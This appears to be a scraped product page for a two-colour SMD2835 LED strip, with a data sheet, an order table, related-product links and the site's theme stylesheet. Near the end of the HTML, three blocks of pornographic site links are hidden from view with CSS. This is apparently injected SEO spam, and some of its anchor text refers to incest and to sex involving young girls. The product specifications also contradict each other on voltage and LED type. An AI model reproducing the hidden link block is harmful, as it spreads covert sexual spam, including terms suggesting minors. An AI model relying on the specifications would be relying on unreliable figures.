					<a href="http://www.digital-led-strips.com/?p=3231">3mm Width and 5mm Width 400LED/m Flex COB LED strips</a>
									</li>
											<li>
					<a href="http://www.digital-led-strips.com/?p=3226">SK6812 3535 RGB 144 LEDs Digital RGB LED Strip</a>
									</li>
					</ul>

		</li>

    </ul>
</div>

<!-- Sidebar end -->
<!-- Content begin -->
<div class="content single">
	<h2>120LED WW CW Two Colors SMD2835 Flex LED Tape</h2> 
    
		
            <div class="product_detail">
                
<figure class="wp-block-image size-large"><a href="https://img.alicdn.com/imgextra/i2/158297379/O1CN01RhZzX924NdMa0ecN1_!!158297379.jpg?t=1668827548000"><img decoding="async" src="https://img.alicdn.com/imgextra/i2/158297379/O1CN01RhZzX924NdMa0ecN1_!!158297379.jpg?t=1668827548000" alt="CRI95 SMD2110 Flex LED Tape"/></a></figure>



<p class="has-text-align-center"><strong>120LED WW CW Two Colors SMD2835 Flex LED Tape</strong></p>



<h2 class="wp-block-heading">Overview:</h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>120LED WW CW Two Colors SMD2835 Flex LED Tape, SMD2835, 60led/m of warm white, 60led/m of cold white, RA80, 2800K to 6500K adjustable, which is good to apply in two colors required projects. DC24V, 7.2w/m, 8mm FPCB, IP20, 5m/roll; </p>
</blockquote>



<h2 class="wp-block-heading">Data sheet:</h2>



<table style="font-size: 12px; margin: 0px; padding: 0px; border: 1px solid #dfdfdf; color: #333333; font-family: Arial, Helvetica, sans-serif; width: 100%; height: 230px;" border="1" cellspacing="0" cellpadding="2"><tbody><tr><td><strong>&nbsp; Product: </strong></td><td><strong>&nbsp; </strong>120LED WW CW Two Colors SMD2835 Flex LED Tape </td></tr><tr><td>&nbsp; Item No.:&nbsp;</td><td>&nbsp;&nbsp;ADY-2835-120F2-0812&nbsp;</td></tr><tr><td>&nbsp; LED:&nbsp;</td><td>&nbsp; SMD2835-White, 120led/m, 60x Warm White, 60x Cold white</td></tr><tr><td>&nbsp; View angle:</td><td>&nbsp; 120°</td></tr><tr><td>&nbsp; Waterproof Grade:</td><td>&nbsp;&nbsp;IP20 </td></tr><tr><td>&nbsp; Input voltage:</td><td>&nbsp; DC12V</td></tr><tr><td>&nbsp; Power:</td><td>&nbsp; 7.2w/m&nbsp;</td></tr><tr><td>&nbsp; Size:</td><td>&nbsp; 5000x8x1.5(mm), 5m/roll</td></tr></tbody></table><br>



<figure class="wp-block-image size-large"><img decoding="async" src="https://img.alicdn.com/imgextra/i4/158297379/O1CN01vsTBo724NdMl8JxN0_!!158297379.jpg?t=1668841365000" alt=""/></figure>



<h2 class="wp-block-heading">Features</h2>



<p>1) Small size: SMD2835 CRI80+ SMD LED components; <br>2) Color temperatuer adjustable<br>3) Design flexibility<br>4) Color adjustable from 2800K to 6500K</p>



<p><strong>Application:</strong></p>



<p>&gt;&nbsp;Applicated in linear lighting, home/bar/Christmas decorating, showcase exhibiting.<br>&gt;&nbsp;It is widely used for indoor decoration, signs, back lighting and led lighting, etc.<br>&gt; Waterproof LED strips for furniture decorating</p>



<p></p>



<h2 class="wp-block-heading">Photos: </h2>



<figure class="wp-block-image size-large"><img decoding="async" src="https://img.alicdn.com/imgextra/i2/158297379/O1CN01yGuZQL24NdJrH1IN8_!!158297379.jpg?t=1650198971000" alt=""/></figure>



<figure class="wp-block-image size-large"><img decoding="async" src="https://img.alicdn.com/imgextra/i2/158297379/O1CN01agtKrS24NdMjmCY9j_!!158297379.jpg?t=1668827547000" alt=""/></figure>



<figure class="wp-block-image size-large"><img decoding="async" src="https://img.alicdn.com/imgextra/i3/158297379/O1CN01qnRUWG24NdMegnpR2_!!158297379.jpg?t=1668827548000" alt=""/></figure>



<h2 class="wp-block-heading">Order SPN: </h2>



<figure class="wp-block-table"><table style="font-size: 12px; margin: 0px; padding: 0px; border: 1px solid #dfdfdf; color: #333333; font-family: Arial, Helvetica, sans-serif; width: 100%; height: 230px;" border="1" cellspacing="0" cellpadding="2">
<tbody><tr><td class="has-text-align-center" data-align="center">SPN</td><td class="has-text-align-center" data-align="center">LED</td><td class="has-text-align-center" data-align="center">LED/m</td><td class="has-text-align-center" data-align="center">CRI</td><td class="has-text-align-center" data-align="center">Color</td><td class="has-text-align-center" data-align="center">Voltage</td><td class="has-text-align-center" data-align="center">w/m</td><td class="has-text-align-center" data-align="center">PCB</td><td class="has-text-align-center" data-align="center">Cut Length</td><td class="has-text-align-center" data-align="center">LED/Seg.</td></tr><tr><td class="has-text-align-center" data-align="center"> ADY-2835-120F2-0812</td><td class="has-text-align-center" data-align="center"> SMD2835</td><td class="has-text-align-center" data-align="center"> 120</td><td class="has-text-align-center" data-align="center"> 80/90</td><td class="has-text-align-center" data-align="center">2800K &#8211; 6500K</td><td class="has-text-align-center" data-align="center">DC 12V</td><td class="has-text-align-center" data-align="center">7.2</td><td class="has-text-align-center" data-align="center"> 8mm</td><td class="has-text-align-center" data-align="center"> 50mm</td><td class="has-text-align-center" data-align="center">6</td></tr><tr><td class="has-text-align-center" data-align="center"> ADY-2835-192F2-0524</td><td class="has-text-align-center" data-align="center">
SMD2835</td><td class="has-text-align-center" data-align="center"> 195</td><td class="has-text-align-center" data-align="center">
80/90</td><td class="has-text-align-center" data-align="center">2800K &#8211; 6500K</td><td class="has-text-align-center" data-align="center">DC 24V</td><td class="has-text-align-center" data-align="center"> 14</td><td class="has-text-align-center" data-align="center"> 5mm</td><td class="has-text-align-center" data-align="center">62.5mm</td><td class="has-text-align-center" data-align="center">12</td></tr><tr><td class="has-text-align-center" data-align="center"> ADY-2835-192F2-0824</td><td class="has-text-align-center" data-align="center">
SMD2835</td><td class="has-text-align-center" data-align="center"> 192</td><td class="has-text-align-center" data-align="center">
80/90</td><td class="has-text-align-center" data-align="center">2800K &#8211; 6500K</td><td class="has-text-align-center" data-align="center">DC 24V</td><td class="has-text-align-center" data-align="center"> 14</td><td class="has-text-align-center" data-align="center">
8mm</td><td class="has-text-align-center" data-align="center"> 62.5mm</td><td class="has-text-align-center" data-align="center">12</td></tr><tr><td class="has-text-align-center" data-align="center"> ADY-2835-240F2-1024</td><td class="has-text-align-center" data-align="center">
SMD2835</td><td class="has-text-align-center" data-align="center"> 240</td><td class="has-text-align-center" data-align="center"> 80/90</td><td class="has-text-align-center" data-align="center">2800K &#8211; 6500K</td><td class="has-text-align-center" data-align="center">DC 24V</td><td class="has-text-align-center" data-align="center"> 16</td><td class="has-text-align-center" data-align="center"> 10mm</td><td class="has-text-align-center" data-align="center"> 50mm</td><td class="has-text-align-center" data-align="center">12</td></tr><tr><td class="has-text-align-center" data-align="center"> ADY-5050-60F2-1024</td><td class="has-text-align-center" data-align="center">
SMD2835</td><td class="has-text-align-center" data-align="center"> 60</td><td class="has-text-align-center" data-align="center"> 80/90</td><td class="has-text-align-center" data-align="center">2800K &#8211; 6500K</td><td class="has-text-align-center" data-align="center">DC 24V</td><td class="has-text-align-center" data-align="center"> 12</td><td class="has-text-align-center" data-align="center"> 10mm</td><td class="has-text-align-center" data-align="center"> 100mm</td><td class="has-text-align-center" data-align="center">6</td></tr><tr><td class="has-text-align-center" data-align="center"> ADY-5050-120F2-1024</td><td class="has-text-align-center" data-align="center">
SMD2835</td><td class="has-text-align-center" data-align="center">
120</td><td class="has-text-align-center" data-align="center">
80/90</td><td class="has-text-align-center" data-align="center">2800K &#8211; 6500K</td><td class="has-text-align-center" data-align="center">DC 24V</td><td class="has-text-align-center" data-align="center"> 16</td><td class="has-text-align-center" data-align="center"> 10mm</td><td class="has-text-align-center" data-align="center"> 50mm</td><td class="has-text-align-center" data-align="center">6</td></tr></tbody></table></figure>



<hr class="wp-block-separator has-css-opacity"/>



<p class="has-text-align-center"><strong><a href="http://www.digital-led-strips.comcontact-us">Click here to leave a inquiry</a></strong></p>



<h2 class="wp-block-heading">SMD2835</h2>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>It’s well-known that SMD3528, 5050, and 5630 are most used in the signage illumination industry. The new series of products for LED strips and modules, designed and manufactured by our company, using the 2835 led, has high luminous efficiency, better stability, better heat dissipation, long life, and are economic.  </p>



<p>    SMD 2835 is much thinner than the others, with dimensions 2.8<em>3.5</em>0.7mm. Because of its excellent dimensional design, it is suitable for the products with the lines. Moreover, the SMD2835 with a high rating luminous increase from 6LM/piece to 35LM/piece, and, SMD2835 is much more economical than SMD5050/SMD3528/smd3014.</p>
</blockquote>

                <br />
                Tags: <a href="http://www.digital-led-strips.com/?tag=2110-smd" rel="tag">2110 SMD</a>,<a href="http://www.digital-led-strips.com/?tag=cct" rel="tag">CCT</a>,<a href="http://www.digital-led-strips.com/?tag=color-tempterature-adjustable" rel="tag">color tempterature adjustable</a>,<a href="http://www.digital-led-strips.com/?tag=dual-color-temperature" rel="tag">DUAL COLOR TEMPERATURE</a>,<a href="http://www.digital-led-strips.com/?tag=smd-2110" rel="tag">SMD 2110</a><br />
            </div>
        
   
    <div class="clear"></div>
    <!-- Relative Products begin -->
    <div class="related_products">
        <h2>Related Products</h2>
        <ul>
        
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=2982" title="240LED Dual Color High Density 10mm CTA SMD2835 Flex LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-240F2-1024-F-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-240F2-1024-F-1.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-240F2-1024-F-1-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-240F2-1024-F-1-144x144.jpg 144w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=2982" title="240LED Dual Color High Density 10mm CTA SMD2835 Flex LED Tape">240LED Dual Color High Density 10mm CTA SMD2835 Flex LED Tape</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=2979" title="192LED High Density 8mm CCT SMD2835 Flex LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0824-F1-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0824-F1-1.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0824-F1-1-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0824-F1-1-144x144.jpg 144w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=2979" title="192LED High Density 8mm CCT SMD2835 Flex LED Tape">192LED High Density 8mm CCT SMD2835 Flex LED Tape</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=2976" title="192LED CCT SMD2835 Flex LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0524-F1-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0524-F1-1.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0524-F1-1-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/CTA-ADY-2835-192F2-0524-F1-1-144x144.jpg 144w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=2976" title="192LED CCT SMD2835 Flex LED Tape">192LED CCT SMD2835 Flex LED Tape</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=2671" title="1500lm/m 168LED Red White Two Colors SMD2835 Flex LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/ADY-C1682-12RWP5-F4.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/ADY-C1682-12RWP5-F4.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/ADY-C1682-12RWP5-F4-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/ADY-C1682-12RWP5-F4-144x144.jpg 144w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=2671" title="1500lm/m 168LED Red White Two Colors SMD2835 Flex LED Tape">1500lm/m 168LED Red White Two Colors SMD2835 Flex LED Tape</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=1738" title="2110 SMD 700LED/m RA95 Flex LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/WTP-2110-700-1024-F.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/WTP-2110-700-1024-F.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/WTP-2110-700-1024-F-768x768.jpg 768w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=1738" title="2110 SMD 700LED/m RA95 Flex LED Tape">2110 SMD 700LED/m RA95 Flex LED Tape</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=469" title="RA95 High Density SMD2110 Flex LED Strip Series 60led 120led 240led 300led 308led 700led" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/WTP-2110-FX-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/WTP-2110-FX-1-150x150.jpg 150w, http://www.digital-led-strips.com/wp-content/uploads/WTP-2110-FX-1.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=469" title="RA95 High Density SMD2110 Flex LED Strip Series 60led 120led 240led 300led 308led 700led">RA95 High Density SMD2110 Flex LED Strip Series 60led 120led 240led 300led 308led 700led</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=758" title="120LED Color Temperature Adjustable SMD5730 Flex LED Strips" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/SMD5730-120-CCT-F-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/SMD5730-120-CCT-F-150x150.jpg 150w, http://www.digital-led-strips.com/wp-content/uploads/SMD5730-120-CCT-F-300x300.jpg 300w, http://www.digital-led-strips.com/wp-content/uploads/SMD5730-120-CCT-F-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/SMD5730-120-CCT-F.jpg 800w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=758" title="120LED Color Temperature Adjustable SMD5730 Flex LED Strips">120LED Color Temperature Adjustable SMD5730 Flex LED Strips</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=1679" title="308LED/m Dual Colour Temperature CRI95 SMD2110 Flex LED Tape" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/灯带-2110-CTA308-0824-F-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/灯带-2110-CTA308-0824-F-150x150.jpg 150w, http://www.digital-led-strips.com/wp-content/uploads/灯带-2110-CTA308-0824-F-300x300.jpg 300w, http://www.digital-led-strips.com/wp-content/uploads/灯带-2110-CTA308-0824-F-768x768.jpg 768w, http://www.digital-led-strips.com/wp-content/uploads/灯带-2110-CTA308-0824-F.jpg 800w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=1679" title="308LED/m Dual Colour Temperature CRI95 SMD2110 Flex LED Tape">308LED/m Dual Colour Temperature CRI95 SMD2110 Flex LED Tape</a></h3>
                                <span>No.</span>
                        </li>
                    
                        <li>
                            
                                <a href="http://www.digital-led-strips.com/?p=2067" title="Color Temperature Adjustable 5730 Flex LED Strips" ><img width="96" height="96" src="http://www.digital-led-strips.com/wp-content/uploads/VF-CTA-5730-60-1012-F.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.digital-led-strips.com/wp-content/uploads/VF-CTA-5730-60-1012-F.jpg 800w, http://www.digital-led-strips.com/wp-content/uploads/VF-CTA-5730-60-1012-F-768x768.jpg 768w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a>
                            
                                <h3><a href="http://www.digital-led-strips.com/?p=2067" title="Color Temperature Adjustable 5730 Flex LED Strips">Color Temperature Adjustable 5730 Flex LED Strips</a></h3>
                                <span>No.</span>
                        </li>
                    
        </ul>
        
    </div>
    <!-- Relative Products end -->
</div>
<!-- Content end -->
    </div>

    <!-- Container end -->

    <div class="clear"></div>

    <!-- Footer begin -->

    <div class="footer">

        <!-- FootPage begin -->

        <ul class="footpage">

            <li class="nb"><a href="http://www.digital-led-strips.com/">Home</a></li>

            
            <li class="page_item page-item-270"><a href="http://www.digital-led-strips.com/?page_id=270">LED Strip &#8211; Frequently Asked Questions</a></li>
<li class="page_item page-item-30"><a href="http://www.digital-led-strips.com/?page_id=30">Contact us</a></li>

        </ul>

        <!-- FootPage end -->   

         

            <p>Copyright &copy; 2026 <a href="http://www.digital-led-strips.com/">ADY Digital LED Strips</a> All Rights Reserved.</p>

            <p>Designed by: <a href="http://www.wpyou.com" target="_blank">WPYOU</a></p>

        
    </div>

    </div>

    <!-- Footer end -->

</div>

<!-- Wrapper end -->

<script type="text/javascript" src="http://www.digital-led-strips.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"435c5624c7","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/www.digital-led-strips.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.digital-led-strips.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<style type="text/css"> dofollow { display: none; }</style><dofollow>www aunty videos <a href="https://vegasmovs.com" rel="dofollow" target="_blank" title="vegasmovs.com">vegasmovs.com</a> happyporn
chinese hentai <a href="https://www.hentaibaru.com/" rel="dofollow" target="_self">hentaibaru.com</a> rwby hentsi
keez movies.com <a href="https://voyeurporntrends.com" rel="dofollow" title="voyeurporntrends.com incest porn hd">voyeurporntrends.com</a> blue six film
xnxx indean <a href="https://xpornvids.info" rel="dofollow" target="_self" title="xpornvids.info">xpornvids.info</a> xvideocollege
صور كس عربى <a href="https://www.hot-sex-porno.com/" rel="dofollow" target="_blank" title="hot-sex-porno.com افلام سكس ام وابن">hot-sex-porno.com</a> يلحس كسها
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>sunny lione porn <a href="https://stripmpegs.info" rel="dofollow" target="_self">stripmpegs.info</a> indian girls poren videos
sex fucking <a href="https://pornthash.mobi">pornthash.mobi</a> lucy pinder nude videos
hindi film bf download <a href="https://pornview.org/" rel="dofollow" title="pornview.org hd 4k porn">pornview.org</a> boy and girl kiss
ridhima pandit hot <a href="https://hornyanaltube.net" rel="dofollow" title="hornyanaltube.net shemale porn tube video">hornyanaltube.net</a> namitha sex videos photos
سكس رجال كبار <a href="https://bombaporno.com/" rel="dofollow" target="_self" title="bombaporno.com">bombaporno.com</a> سكس بنات صغر
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>free download suprabhatam <a href="https://www.dalporn.net/" rel="dofollow" target="_self">dalporn.net</a> indian school teacher porn
you pourn com <a href="https://chupaporn.net" target="_self">chupaporn.net</a> www.sxe-injected.com
pornhub indian <a href="https://kinkygonzo.info" target="_self" title="kinkygonzo.info free hd pov porn">kinkygonzo.info</a> free porn pics
3 movie rulz <a href="https://chineseporntrends.com" title="chineseporntrends.com free hd porn videos">chineseporntrends.com</a> mia xvideo
افلام سكس مصريه <a href="https://tubecategories.net/" rel="dofollow" title="tubecategories.net بنت شرموطه">tubecategories.net</a> نسونجى موقع
</dofollow>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.digital-led-strips.com/wp-content/themes/WPTradeC/style.css
body_size: 3514
content:
@charset "utf-8";
/*
Theme Name: WPTradeC-en
Theme URI: http://www.wpyou.com/
Description: Enterprise Theme designed by <a href="http://www.wpyou.com/">WPYOU</a>.
Version: 1.0
Author: WPYOU
Author URI: http://www.wpyou.com/
Tags: deep red, gray, fixed width, enterprise, two columns, widgets
*/
/**************** Global CSS *********************/
html, body{ margin:0 auto; padding:0; color:#222; font-size:12px; font-family:Arial,Helvetica,Verdana,Sans-serif; background-color:#FFF;}
div,form,ul,ol,li,span,p{margin:0 auto; padding:0; border:0;}
img,a img{margin:0; padding:0; border:none;}
ul,ol,li{list-style:none;}
table,td,input{ margin:0;padding:0; font-size:12px;}
h1,h2,h3,h4,h5,h6{ margin:0 auto;}
h1 {font-size:28px;}
h2 {font-size:22px;}
h3 {font-size:16px;}
h4 {font-size:14px;}
h5 {font-size:12px;}
h6 {font-size:12px;}

.clear{clear:both;font-size:1px;width:1px;height:0;visibility:hidden;margin-top:0px!important;*margin-top:-1px;line-height:0}

a:link, a:visited{ color:#4F505D; text-decoration:none;} 
a:hover{ color:#DD0C0C; text-decoration:underline;}

/* Wrapper */
.wrapper{ margin:0 auto; width:960px;}

/* Header */
.header{ width:960px;}

.top{float:left; width:960px;}

/* Logo */
.logo{ float:left; margin:10px 0px 0px; text-indent:-9999px;}
.logo a:link, .logo a:visited, .logo a:hover{ width:185px; height:55px; background:url(images/logo.jpg) no-repeat 0 0; display:block;}
.topr{float:left; margin:10px 0px 0px; width:770px; height:56px; _height:55px; overflow:hidden;}
.topline{ float:left; width:770px; height:28px; overflow:hidden;}
.topr img{ float:right; *margin-top:-22px; width:175px; height:28px;}

/* Page menu */
.pagemenu{ float:left; width:770px; height:28px; overflow:hidden;}
.pagemenu li{ float:left; height:28px; text-align:center; color:#FFF; text-transform:capitalize;}
.pagemenu li ul{ background-color:#2A2E31;}
.pagemenu li a:link, .pagemenu li a:visited{ float:left; margin:0px 2px; _margin:0px 1px; padding-left:15px; height:28px; line-height:27px; color:#FFF; background:url(images/sprite.png) no-repeat 0 0; text-decoration:none; cursor:pointer; display:block;}
.pagemenu li a:hover{ color:#FFCB5C; background-position:0px -38px; text-decoration:underline;}
.pagemenu li a span{ padding:1px 12px 0px 0px; background:url(images/sprite.png) no-repeat right 0px; display:inline-block;}
.pagemenu li a:hover span{ color:#FFCB5C; background-position:right -38px; text-decoration:underline;}
.pagemenu li.current_page_item a:link, .pagemenu li.current_page_item a:visited, .pagemenu li.current_page_item a:hover{ color:#FFF; background-position:0px -38px;}
.pagemenu li.current_page_item a span{ background-position:right -38px; display:inline-block;}

/* Navigation */
.navigation{ float:left; width:960px; height:60px; background:url(images/bg.png) no-repeat 0 -38px; overflow:hidden;}

/* CategoryMenu */
.catsmenu{ float:left; margin:0px 10px; _margin:0px 5px;}
.catsmenu li{ float:left; padding:8px 5px 6px 8px; *padding:8px 5px 5px 8px; text-transform:capitalize; background:url(images/bg.png) no-repeat 0 0;}
.catsmenu li.cat-item-518{ background:none;}/* the First Categery's ID */
.catsmenu li.current-cat a:link, .catsmenu li.current-cat a:visited{ color:#FFCB5C; text-decoration:underline;}
.catsmenu a:link, .catsmenu a:visited{ color:#FFF; text-decoration:none; display:block;}
.catsmenu a:hover{ color:#FFCB5C; text-decoration:underline;}

.searchform{ float:left; margin:6px 20px 2px; *margin:8px 5px 2px; width:300px; *width:310px;}
.searchInput{ float:left; padding:0px 5px; width:220px; height:14px; line-height:14px;}
.searchBtn{ float:right; margin-left:5px; width:60px; height:18px; line-height:18px; color:#7B2E00; font-weight:bold; border:none; background:url(images/icon.gif) no-repeat 0 -46px; cursor:pointer; text-indent:-9999px;}

.subpage{ float:right; margin:2px 15px 0px 0px; height:28px; line-height:28px; color:#900; text-transform:capitalize;}
.subpage a:link, .subpage a:visited { padding:3px 5px 2px 20px; color:#900; text-decoration:none;}
.subpage a:hover{ text-decoration:underline;}
.subpage a.sitemap{ background:url(images/icon.gif) no-repeat 0 3px;}
.subpage a.contact{ margin-left:7px; padding-left:22px; background:url(images/icon.gif) no-repeat 0 -20px;}

/* BreadCrumb */
.breadcrumb{ float:left; width:940px; padding:10px 10px;}
.breadcrumb li{ width:1px; padding-right:3px; text-transform:capitalize; display:inline; word-break:keep; white-space:nowrap;}
.marquee{ float:right; *margin-top:-16px; width:680px; height:16px; line-height:16px; overflow:hidden;}

.banner{ float:left; margin:10px 0px;}

/* Container */
.container{ float:left; width:960px;}

/* Sidebar */
.sidebar{ float:left; width:190px; overflow:hidden;}
.sidebar h3{ padding-left:10px; height:32px; line-height:27px; font-size:13px; background:url(images/sprite.png) no-repeat 0 -170px; text-shadow:1px 1px 0px #F5F5F5;}
.sidebar ul li{ margin-bottom:8px;}
.sidebar ul li ul{ padding:5px 5px 8px 0px; border:1px solid #CCC; border-top:none;}
.sidebar ul li ul li{ margin-bottom:0px; padding:2px 0px 2px 22px; line-height:18px; border:none; background:url(images/icon.gif) no-repeat 10px -91px; overflow:hidden;}
.sidebar ul li.widget_text{ line-height:20px;}
.sidebar ul li.widget_text div{ padding:0px 0px; border:1px solid #C5DDF6; border-top:none; text-align:center;}
.sidebar ul li.widget_tag_cloud div{ padding:8px 8px 8px 10px;}

/* Categories */
.sidebar ul li#categories h3{ color:#FFF; text-shadow:1px 1px 0px #333; background-position:0 -123px;}
.sidebar ul li#categories li{ background-position:10px -70px;}

/* Content */
.content{ float:right; width:755px; overflow:hidden;}

/* Hot products */
.hot_products{ margin-bottom:10px; overflow:hidden;}
.hot_products h2{ height:28px; line-height:27px; font-size:12px; text-transform:capitalize; color:#FFF; border-right:1px solid #606B73; border-left:1px solid #8E2F31; text-shadow:1px 1px 0px #333; background:#708289 url(images/sprite.png) repeat-x 0 -262px;}
.hot_products h2 span{ float:left; padding:0px 12px; height:28px; line-height:27px; background:#BA3D40 url(images/sprite.png) repeat-x 0 -307px;}
.hotlist{ float:left; padding:15px 10px 5px 13px; width:730px; border:1px solid #CCC;}
.hotlist ul li{ float:left; padding:0px 6px 0px 4px; width:136px; overflow:hidden;}
.hotlist ul li img{ padding:2px 2px; width:130px; height:125px; border:1px solid #DDD;}
.hotlist ul li h3{ margin-bottom:10px; width:130px; height:45px; line-height:15px; font-size:12px; font-weight:normal; text-transform:capitalize; overflow:hidden;}
.hotlist ul li span{ color:#666;}

/* Featured */
.featured{ width:755px; overflow:hidden;}
.featured h2{ height:28px; line-height:27px; font-size:12px; text-transform:capitalize; color:#FFF; border-right:1px solid #B5B7B9; border-left:1px solid #606B73; text-shadow:1px 1px 0px #333; background:url(images/sprite.png) repeat-x 0 -217px;}
.featured h2 span{ float:left; padding:0px 12px; height:28px; line-height:27px; background:url(images/sprite.png) repeat-x 0 -262px;}

/* Introduce */
.introduce{ float:left; width:505px; margin-bottom:10px; overflow:hidden;}
.introduce .excerpt{ float:left; padding:15px 10px 12px 13px; width:480px; height:160px; line-height:20px; border:1px solid #CCC; border-top:none; overflow:hidden;}
.introduce p{ float:right; line-height:18px;}
.otherintfo .excerpt{ height:84px;}
.otherintfo p{ float:none; text-align:center;}

/* FactoryVideo */
.video{ float:right; width:240px; overflow:hidden;}
.video h2 span{ background-position: 0 -307px;}
.video div{ float:left; margin:5px 0px 10px; width:238px; height:100px; border:1px solid #CCC; border-top:none; overflow:hidden;}

/* Contact US */
.contactus div{ margin:0px 0px; padding:10px 8px 10px 10px; width:220px; height:167px; line-height:18px; overflow:hidden;}

/* ProductList */
.catdescribe{ margin-bottom:10px; padding:10px 8px 10px 12px; border:1px solid #CCC; line-height:18px;}

